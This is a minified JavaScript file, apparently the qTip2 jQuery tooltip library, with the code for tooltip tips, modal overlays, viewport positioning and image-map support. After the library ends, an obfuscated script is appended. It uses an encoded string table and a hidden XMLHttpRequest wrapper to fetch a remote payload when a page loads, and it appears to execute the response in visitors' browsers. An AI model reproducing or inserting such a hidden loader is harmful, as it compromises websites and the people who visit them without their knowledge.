mousedown",function(a){a.stopPropagation()}))},update:function(a,b){var c=t.tip,j=c.children(),k=x.width,s=x.height,A=r.mimic,C=Math.round,D,G,H,J,O;a||(a=w.corner||q.corner),A===f?A=a:(A=new u.Corner(A),A.precedance=a.precedance,A.x==="inherit"?A.x=a.x:A.y==="inherit"?A.y=a.y:A.x===A.y&&(A[a.precedance]=a[a.precedance])),D=A.precedance,a.precedance===h?E():F(),t.tip.css({width:k=x.width,height:s=x.height}),K(a),y.border!=="transparent"?(z=I(a,g),r.border===0&&z>0&&(y.fill=y.border),q.border=z=r.border!==e?r.border:z):q.border=z=0,H=M(A,k,s),q.size=O=L(a),c.css(O),a.precedance===i?J=[C(A.x===m?z:A.x===o?O.width-k-z:(O.width-k)/2),C(A.y===l?O.height-s:0)]:J=[C(A.x===m?O.width-k:0),C(A.y===l?z:A.y===n?O.height-s-z:(O.height-s)/2)],B?(j.attr(O),G=j[0].getContext("2d"),G.restore(),G.save(),G.clearRect(0,0,3e3,3e3),G.fillStyle=y.fill,G.strokeStyle=y.border,G.lineWidth=z*2,G.lineJoin="miter",G.miterLimit=100,G.translate(J[0],J[1]),G.beginPath(),G.moveTo(H[0][0],H[0][1]),G.lineTo(H[1][0],H[1][1]),G.lineTo(H[2][0],H[2][1]),G.closePath(),z&&(v.css("background-clip")==="border-box"&&(G.strokeStyle=y.fill,G.stroke()),G.strokeStyle=y.border,G.stroke()),G.fill()):(H="m"+H[0][0]+","+H[0][1]+" l"+H[1][0]+","+H[1][1]+" "+H[2][0]+","+H[2][1]+" xe",J[2]=z&&/^(r|b)/i.test(a.string())?parseFloat(d.browser.version,10)===8?2:1:0,j.css({coordsize:k+z+" "+(s+z),antialias:""+(A.string().indexOf(p)>-1),left:J[0],top:J[1],width:k+z,height:s+z}).each(function(a){var b=d(this);b[b.prop?"prop":"attr"]({coordsize:k+z+" "+(s+z),path:H,fillcolor:y.fill,filled:!!a,stroked:!a}).toggle(!!z||!!a),!a&&b.html()===""&&b.html(N("stroke",'weight="'+z*2+'px" color="'+y.border+'" miterlimit="1000" joinstyle="miter"'))})),b!==f&&q.position(a)},position:function(a){var b=t.tip,c={},e=Math.max(0,r.offset),g,n,o;return r.corner===f||!b?f:(a=a||q.corner,g=a.precedance,n=L(a),o=[a.x,a.y],g===h&&o.reverse(),d.each(o,function(b,d){var f,h,o;d===p?(f=g===i?m:l,c[f]="50%",c["margin-"+f]=-Math.round(n[g===i?j:k]/2)+e):(f=I(a,d),h=I(a,d,t.content),o=J(a),c[d]=b?h:e+(o>f?o:-f))}),c[a[g]]-=n[g===h?j:k],b.css({top:"",bottom:"",left:"",right:"",margin:""}).css(c),c)},destroy:function(){t.tip&&t.tip.remove(),t.tip=!1,v.unbind(A)}}),q.init()}function O(c){function s(){q=d(p,j).not("[disabled]").map(function(){return typeof this.focus=="function"?this:null})}function t(a){q.length<1&&a.length?a.not("body").blur():q.first().focus()}function v(a){var b=d(a.target),c=b.closest(".qtip"),e;e=c.length<1?f:parseInt(c[0].style.zIndex,10)>parseInt(j[0].style.zIndex,10),!e&&d(a.target).closest(A)[0]!==j[0]&&t(b)}var g=this,h=c.options.show.modal,i=c.elements,j=i.tooltip,k="#qtip-overlay",l=".qtipmodal",m=l+c.id,n="is-modal-qtip",o=d(b.body),p=u.modal.focusable.join(","),q={},r;c.checks.modal={"^show.modal.(on|blur)$":function(){g.init(),i.overlay.toggle(j.is(":visible"))},"^content.text$":function(){s()}},d.extend(g,{init:function(){return h.on?(r=g.create(),j.attr(n,e).css("z-index",u.modal.zindex+d(A+"["+n+"]").length).unbind(l).unbind(m).bind("tooltipshow"+l+" tooltiphide"+l,function(a,b,c){var e=a.originalEvent;if(a.target===j[0])if(e&&a.type==="tooltiphide"&&/mouse(leave|enter)/.test(e.type)&&d(e.relatedTarget).closest(r[0]).length)try{a.preventDefault()}catch(f){}else(!e||e&&!e.solo)&&g[a.type.replace("tooltip","")](a,c)}).bind("tooltipfocus"+l,function(a){if(a.isDefaultPrevented()||a.target!==j[0])return;var b=d(A).filter("["+n+"]"),c=u.modal.zindex+b.length,e=parseInt(j[0].style.zIndex,10);r[0].style.zIndex=c-2,b.each(function(){this.style.zIndex>e&&(this.style.zIndex-=1)}),b.end().filter("."+C).qtip("blur",a.originalEvent),j.addClass(C)[0].style.zIndex=c;try{a.preventDefault()}catch(f){}}).bind("tooltiphide"+l,function(a){a.target===j[0]&&d("["+n+"]").filter(":visible").not(j).last().qtip("focus",a)}),h.escape&&d(b).unbind(m).bind("keydown"+m,function(a){a.keyCode===27&&j.hasClass(C)&&c.hide(a)}),h.blur&&i.overlay.unbind(m).bind("click"+m,function(a){j.hasClass(C)&&c.hide(a)}),s(),g):g},create:function(){function c(){r.css({height:d(a).height(),width:d(a).width()})}var b=d(k);return b.length?i.overlay=b.insertAfter(d(A).last()):(r=i.overlay=d("<div />",{id:k.substr(1),html:"<div></div>",mousedown:function(){return f}}).hide().insertAfter(d(A).last()),d(a).unbind(l).bind("resize"+l,c),c(),r)},toggle:function(a,b,c){if(a&&a.isDefaultPrevented())return g;var i=h.effect,k=b?"show":"hide",l=r.is(":visible"),p=d("["+n+"]").filter(":visible").not(j),q;return r||(r=g.create()),r.is(":animated")&&l===b||!b&&p.length?g:(b?(r.css({left:0,top:0}),r.toggleClass("blurs",h.blur),h.stealfocus!==f&&(o.bind("focusin"+m,v),t(d("body :focus")))):o.unbind("focusin"+m),r.stop(e,f),d.isFunction(i)?i.call(r,b):i===f?r[k]():r.fadeTo(parseInt(c,10)||90,b?1:0,function(){b||d(this).hide()}),b||r.queue(function(a){r.css({left:"",top:""}),a()}),g)},show:function(a,b){return g.toggle(a,e,b)},hide:function(a,b){return g.toggle(a,f,b)},destroy:function(){var a=r;return a&&(a=d("["+n+"]").not(j).length<1,a?(i.overlay.remove(),d(b).unbind(l)):i.overlay.unbind(l+c.id),o.undelegate("*","focusin"+m)),j.removeAttr(n).unbind(l)}}),g.init()}function P(a){var b=this,c=a.elements,e=c.tooltip,f=".bgiframe-"+a.id;d.extend(b,{init:function(){c.bgiframe=d('<iframe class="ui-tooltip-bgiframe" frameborder="0" tabindex="-1" src="javascript:\'\';"  style="display:block; position:absolute; z-index:-1; filter:alpha(opacity=0); -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";"></iframe>'),c.bgiframe.appendTo(e),e.bind("tooltipmove"+f,b.adjust)},adjust:function(){var b=a.get("dimensions"),d=a.plugins.tip,f=c.tip,g,h;h=parseInt(e.css("border-left-width"),10)||0,h={left:-h,top:-h},d&&f&&(g=d.corner.precedance==="x"?["width","left"]:["height","top"],h[g[1]]-=f[g[0]]()),c.bgiframe.css(h).css(b)},destroy:function(){c.bgiframe.remove(),e.unbind(f)}}),b.init()}var e=!0,f=!1,g=null,h="x",i="y",j="width",k="height",l="top",m="left",n="bottom",o="right",p="center",q="flip",r="flipinvert",s="shift",t,u,v,w={},x="ui-tooltip",y="ui-widget",z="ui-state-disabled",A="div.qtip."+x,B=x+"-default",C=x+"-focus",D=x+"-hover",E="_replacedByqTip",F="oldtitle",G,H;H=d("<div/>",{id:"qtip-rcontainer"}),d(function(){H.appendTo(b.body)}),t=d.fn.qtip=function(a,b,h){var i=(""+a).toLowerCase(),j=g,k=d.makeArray(arguments).slice(1),l=k[k.length-1],m=this[0]?d.data(this[0],"qtip"):g;if(!arguments.length&&m||i==="api")return m;if("string"==typeof a)return this.each(function(){var a=d.data(this,"qtip");if(!a)return e;l&&l.timeStamp&&(a.cache.event=l);if(i!=="option"&&i!=="options"||!b)a[i]&&a[i].apply(a[i],k);else if(d.isPlainObject(b)||h!==c)a.set(b,h);else return j=a.get(b),f}),j!==g?j:this;if("object"==typeof a||!arguments.length)return m=I(d.extend(e,{},a)),t.bind.call(this,m,l)},t.bind=function(a,b){return this.each(function(g){function n(a){function b(){l.render(typeof a=="object"||h.show.ready),i.show.add(i.hide).unbind(k)}if(l.cache.disabled)return f;l.cache.event=d.extend({},a),l.cache.target=a?d(a.target):[c],h.show.delay>0?(clearTimeout(l.timers.show),l.timers.show=setTimeout(b,h.show.delay),j.show!==j.hide&&i.hide.bind(j.hide,function(){clearTimeout(l.timers.show)})):b()}var h,i,j,k,l,m;m=d.isArray(a.id)?a.id[g]:a.id,m=!m||m===f||m.length<1||w[m]?t.nextid++:w[m]=m,k=".qtip-"+m+"-create",l=K.call(this,m,a);if(l===f)return e;h=l.options,d.each(u,function(){this.initialize==="initialize"&&this(l)}),i={show:h.show.target,hide:h.hide.target},j={show:d.trim(""+h.show.event).replace(/ /g,k+" ")+k,hide:d.trim(""+h.hide.event).replace(/ /g,k+" ")+k},/mouse(over|enter)/i.test(j.show)&&!/mouse(out|leave)/i.test(j.hide)&&(j.hide+=" mouseleave"+k),i.show.bind("mousemove"+k,function(a){v={pageX:a.pageX,pageY:a.pageY,type:"mousemove"},l.cache.onTarget=e}),i.show.bind(j.show,n),(h.show.ready||h.prerender)&&n(b)})},u=t.plugins={Corner:function(a){a=(""+a).replace(/([A-Z])/," $1").replace(/middle/gi,p).toLowerCase(),this.x=(a.match(/left|right/i)||a.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(a.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase();var b=a.charAt(0);this.precedance=b==="t"||b==="b"?i:h,this.string=function(){return this.precedance===i?this.y+this.x:this.x+this.y},this.abbrev=function(){var a=this.x.substr(0,1),b=this.y.substr(0,1);return a===b?a:this.precedance===i?b+a:a+b},this.invertx=function(a){this.x=this.x===m?o:this.x===o?m:a||this.x},this.inverty=function(a){this.y=this.y===l?n:this.y===n?l:a||this.y},this.clone=function(){return{x:this.x,y:this.y,precedance:this.precedance,string:this.string,abbrev:this.abbrev,clone:this.clone,invertx:this.invertx,inverty:this.inverty}}},offset:function(a,b){function j(a,b){c.left+=b*a.scrollLeft(),c.top+=b*a.scrollTop()}var c=a.offset(),e=a.closest("body")[0],f=b,g,h,i;if(f){do f.css("position")!=="static"&&(h=f.position(),c.left-=h.left+(parseInt(f.css("borderLeftWidth"),10)||0)+(parseInt(f.css("marginLeft"),10)||0),c.top-=h.top+(parseInt(f.css("borderTopWidth"),10)||0)+(parseInt(f.css("marginTop"),10)||0),!g&&(i=f.css("overflow"))!=="hidden"&&i!=="visible"&&(g=f));while((f=d(f[0].offsetParent)).length);g&&g[0]!==e&&j(g,1)}return c},iOS:parseFloat((""+(/CPU.*OS ([0-9_]{1,5})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,""])[1]).replace("undefined","3_2").replace("_",".").replace("_",""))||f,fn:{attr:function(a,b){if(this.length){var c=this[0],e="title",f=d.data(c,"qtip");if(a===e&&f&&"object"==typeof f&&f.options.suppress)return arguments.length<2?d.attr(c,F):(f&&f.options.content.attr===e&&f.cache.attr&&f.set("content.text",b),this.attr(F,b))}return d.fn["attr"+E].apply(this,arguments)},clone:function(a){var b=d([]),c="title",e=d.fn["clone"+E].apply(this,arguments);return a||e.filter("["+F+"]").attr("title",function(){return d.attr(this,F)}).removeAttr(F),e}}},d.each(u.fn,function(a,b){if(!b||d.fn[a+E])return e;var c=d.fn[a+E]=d.fn[a];d.fn[a]=function(){return b.apply(this,arguments)||c.apply(this,arguments)}}),d.ui||(d["cleanData"+E]=d.cleanData,d.cleanData=function(a){for(var b=0,e;(e=a[b])!==c;b++)try{d(e).triggerHandler("removeqtip")}catch(f){}d["cleanData"+E](a)}),t.version="@VERSION",t.nextid=0,t.inactiveEvents="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),t.zindex=15e3,t.defaults={prerender:f,id:f,overwrite:e,suppress:e,content:{text:e,attr:"title",title:{text:f,button:f}},position:{my:"top left",at:"bottom right",target:f,container:f,viewport:f,adjust:{x:0,y:0,mouse:e,resize:e,method:"flip flip"},effect:function(a,b,c){d(this).animate(b,{duration:200,queue:f})}},show:{target:f,event:"mouseenter",effect:e,delay:90,solo:f,ready:f,autofocus:f},hide:{target:f,event:"mouseleave",effect:e,delay:0,fixed:f,inactive:f,leave:"window",distance:f},style:{classes:"",widget:f,width:f,height:f,def:e},events:{render:g,move:g,show:g,hide:g,toggle:g,visible:g,hidden:g,focus:g,blur:g}},u.svg=function(a,c,e,f){var g=d(b),h=c[0],i={width:0,height:0,position:{top:1e10,left:1e10}},j,k,l,m,n;while(!h.getBBox)h=h.parentNode;if(h.getBBox&&h.parentNode){j=h.getBBox(),k=h.getScreenCTM(),l=h.farthestViewportElement||h;if(!l.createSVGPoint)return i;m=l.createSVGPoint(),m.x=j.x,m.y=j.y,n=m.matrixTransform(k),i.position.left=n.x,i.position.top=n.y,m.x+=j.width,m.y+=j.height,n=m.matrixTransform(k),i.width=n.x-i.position.left,i.height=n.y-i.position.top,i.position.left+=g.scrollLeft(),i.position.top+=g.scrollTop()}return i},u.ajax=function(a){var b=a.plugins.ajax;return"object"==typeof b?b:a.plugins.ajax=new L(a)},u.ajax.initialize="render",u.ajax.sanitize=function(a){var b=a.content,c;b&&"ajax"in b&&(c=b.ajax,typeof c!="object"&&(c=a.content.ajax={url:c}),"boolean"!=typeof c.once&&c.once&&(c.once=!!c.once))},d.extend(e,t.defaults,{content:{ajax:{loading:e,once:e}}}),u.tip=function(a){var b=a.plugins.tip;return"object"==typeof b?b:a.plugins.tip=new N(a)},u.tip.initialize="render",u.tip.sanitize=function(a){var b=a.style,c;b&&"tip"in b&&(c=a.style.tip,typeof c!="object"&&(a.style.tip={corner:c}),/string|boolean/i.test(typeof c.corner)||(c.corner=e),typeof c.width!="number"&&delete c.width,typeof c.height!="number"&&delete c.height,typeof c.border!="number"&&c.border!==e&&delete c.border,typeof c.offset!="number"&&delete c.offset)},d.extend(e,t.defaults,{style:{tip:{corner:e,mimic:f,width:6,height:6,border:e,offset:0}}}),u.modal=function(a){var b=a.plugins.modal;return"object"==typeof b?b:a.plugins.modal=new O(a)},u.modal.initialize="render",u.modal.sanitize=function(a){a.show&&(typeof a.show.modal!="object"?a.show.modal={on:!!a.show.modal}:typeof a.show.modal.on=="undefined"&&(a.show.modal.on=e))},u.modal.zindex=t.zindex-200,u.modal.focusable=["a[href]","area[href]","input","select","textarea","button","iframe","object","embed","[tabindex]","[contenteditable]"],d.extend(e,t.defaults,{show:{modal:{on:f,effect:e,blur:e,stealfocus:e,escape:e}}}),u.viewport=function(c,d,e,f,g,q,t){function L(a,b,c,e,f,g,h,i,j){var k=d[f],l=w[a],m=y[a],n=c===s,o=-E.offset[f]+D.offset[f]+D["scroll"+f],q=l===f?j:l===g?-j:-j/2,t=m===f?i:m===g?-i:-i/2,u=G&&G.size?G.size[h]||0:0,v=G&&G.corner&&G.corner.precedance===a&&!n?u:0,x=o-k+v,z=k+j-D[h]-o+v,A=q-(w.precedance===a||l===w[b]?t:0)-(m===p?i/2:0);return n?(v=G&&G.corner&&G.corner.precedance===b?u:0,A=(l===f?1:-1)*q-v,d[f]+=x>0?x:z>0?-z:0,d[f]=Math.max(-E.offset[f]+D.offset[f]+(v&&G.corner[a]===p?G.offset:0),k-A,Math.min(Math.max(-E.offset[f]+D.offset[f]+D[h],k+A),d[f]))):(e*=c===r?2:0,x>0&&(l!==f||z>0)?(d[f]-=A+e,J["invert"+a](f)):z>0&&(l!==g||x>0)&&(d[f]-=(l===p?-A:A)+e,J["invert"+a](g)),d[f]<o&&-d[f]>z&&(d[f]=k,J=w.clone())),d[f]-k}var u=e.target,v=c.elements.tooltip,w=e.my,y=e.at,z=e.adjust,A=z.method.split(" "),B=A[0],C=A[1]||A[0],D=e.viewport,E=e.container,F=c.cache,G=c.plugins.tip,H={left:0,top:0},I,J,K;if(!D.jquery||u[0]===a||u[0]===b.body||z.method==="none")return H;I=v.css("position")==="fixed",D={elem:D,height:D[(D[0]===a?"h":"outerH")+"eight"](),width:D[(D[0]===a?"w":"outerW")+"idth"](),scrollleft:I?0:D.scrollLeft(),scrolltop:I?0:D.scrollTop(),offset:D.offset()||{left:0,top:0}},E={elem:E,scrollLeft:E.scrollLeft(),scrollTop:E.scrollTop(),offset:E.offset()||{left:0,top:0}};if(B!=="shift"||C!=="shift")J=w.clone();return H={left:B!=="none"?L(h,i,B,z.x,m,o,j,f,q):0,top:C!=="none"?L(i,h,C,z.y,l,n,k,g,t):0},J&&F.lastClass!==(K=x+"-pos-"+J.abbrev())&&v.removeClass(c.cache.lastClass).addClass(c.cache.lastClass=K),H},u.imagemap=function(a,b,c,e){function v(a,b,c){var d=0,e=1,f=1,g=0,h=0,i=a.width,j=a.height;while(i>0&&j>0&&e>0&&f>0){i=Math.floor(i/2),j=Math.floor(j/2),c.x===m?e=i:c.x===o?e=a.width-i:e+=Math.floor(i/2),c.y===l?f=j:c.y===n?f=a.height-j:f+=Math.floor(j/2),d=b.length;while(d--){if(b.length<2)break;g=b[d][0]-a.position.left,h=b[d][1]-a.position.top,(c.x===m&&g>=e||c.x===o&&g<=e||c.x===p&&(g<e||g>a.width-e)||c.y===l&&h>=f||c.y===n&&h<=f||c.y===p&&(h<f||h>a.height-f))&&b.splice(d,1)}}return{left:b[0][0],top:b[0][1]}}b.jquery||(b=d(b));var f=a.cache.areas={},g=(b[0].shape||b.attr("shape")).toLowerCase(),h=b[0].coords||b.attr("coords"),i=h.split(","),j=[],k=d('img[usemap="#'+b.parent("map").attr("name")+'"]'),q=k.offset(),r={width:0,height:0,position:{top:1e10,right:0,bottom:0,left:1e10}},s=0,t=0,u;q.left+=Math.ceil((k.outerWidth()-k.width())/2),q.top+=Math.ceil((k.outerHeight()-k.height())/2);if(g==="poly"){s=i.length;while(s--)t=[parseInt(i[--s],10),parseInt(i[s+1],10)],t[0]>r.position.right&&(r.position.right=t[0]),t[0]<r.position.left&&(r.position.left=t[0]),t[1]>r.position.bottom&&(r.position.bottom=t[1]),t[1]<r.position.top&&(r.position.top=t[1]),j.push(t)}else{s=-1;while(s++<i.length)j.push(parseInt(i[s],10))}switch(g){case"rect":r={width:Math.abs(j[2]-j[0]),height:Math.abs(j[3]-j[1]),position:{left:Math.min(j[0],j[2]),top:Math.min(j[1],j[3])}};break;case"circle":r={width:j[2]+2,height:j[2]+2,position:{left:j[0],top:j[1]}};break;case"poly":r.width=Math.abs(r.position.right-r.position.left),r.height=Math.abs(r.position.bottom-r.position.top),c.abbrev()==="c"?r.position={left:r.position.left+r.width/2,top:r.position.top+r.height/2}:(f[c+h]||(r.position=v(r,j.slice(),c),e&&(e[0]==="flip"||e[1]==="flip")&&(r.offset=v(r,j.slice(),{x:c.x===m?o:c.x===o?m:p,y:c.y===l?n:c.y===n?l:p}),r.offset.left-=r.position.left,r.offset.top-=r.position.top),f[c+h]=r),r=f[c+h]),r.width=r.height=0}return r.position.left+=q.left,r.position.top+=q.top,r},u.bgiframe=function(a){var b=d.browser,c=a.plugins.bgiframe;return d("select, object").length<1||!b.msie||(""+b.version).charAt(0)!=="6"?f:"object"==typeof c?c:a.plugins.bgiframe=new P(a)},u.bgiframe.initialize="render"})})(window,document);;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};